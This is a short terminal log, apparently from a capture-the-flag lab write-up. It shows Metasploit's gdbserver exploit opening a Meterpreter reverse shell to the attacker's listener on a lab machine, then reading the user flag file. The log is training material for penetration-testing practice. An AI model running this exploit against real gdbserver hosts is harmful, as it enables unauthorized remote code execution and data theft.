 msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.10.14.42:4444
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Sending stage (3012548 bytes) to 10.10.11.125
[*] Meterpreter session 1 opened (10.10.14.42:4444 -> 10.10.11.125:37778) at 2021-11-27 09:34:20 -0500
meterpreter > ls
Listing: /home/user
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
20666/rw-rw-rw- 0 cha 2021-11-27 08:30:42 -0500 .bash_history
100644/rw-r--r-- 3771 fil 2021-11-10 09:18:37 -0500 .bashrc
40700/rwx------ 4096 dir 2021-11-10 09:18:39 -0500 .cache
40700/rwx------ 4096 dir 2021-11-10 09:18:39 -0500 .config
40700/rwx------ 4096 dir 2021-11-10 09:18:39 -0500 .gnupg
40775/rwxrwxr-x 4096 dir 2021-11-10 09:18:39 -0500 .local
100644/rw-r--r-- 807 fil 2021-11-10 09:18:37 -0500 .profile
100640/rw-r----- 33 fil 2021-11-27 08:31:00 -0500 user.txt
meterpreter > cat user.txt
bad45d49da9abe8174d60616b18461d8
meterpreter >
Home